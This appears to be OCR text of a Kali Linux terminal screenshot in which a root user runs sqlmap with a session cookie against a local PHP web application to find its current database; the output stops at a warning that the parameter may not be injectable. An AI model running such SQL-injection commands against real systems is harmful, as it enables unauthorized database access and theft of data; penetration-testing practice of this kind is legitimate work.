 Aplicativos Locais Terminal Sex, 13:45 1
root@kali: /usr/share/sqlmap
Arquivo Editar Ver Pesquisar Terminal Ajuda
bash: cd: us: Arquivo ou diretório não encontrado
root@kali:~# cd ..
root@kali:/# cd usr
root@kali:/usr# cd  share
root@kali:/usr/share# cd sqlmap
root@kali:/usr/share/sqlmap# ./sqlmap.py -u "http://192.168.0.58/vacina/index.php?pg=se
rvidores" --cookie="PHPSESSID=bd11c1c1d3fc526dda970b9a37577434" --current-db
sqlmap {1.0-dev-nongit-20160405}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 10:50:05
[10:50:06] [INFO] testing connection to the target URL
[10:50:06] [INFO] testing if the target URL is stable
[10:50:07] [INFO] target URL is stable
[10:50:07] [INFO] testing if GET parameter 'pg' is dynamic
[10:50:07] [INFO] confirming that GET parameter 'pg' is dynamic
[10:50:08] [INFO] GET parameter 'pg' is dynamic
[10:50:08] [WARNING] heuristic (basic) test shows that GET parameter 'pg' might not be
injectable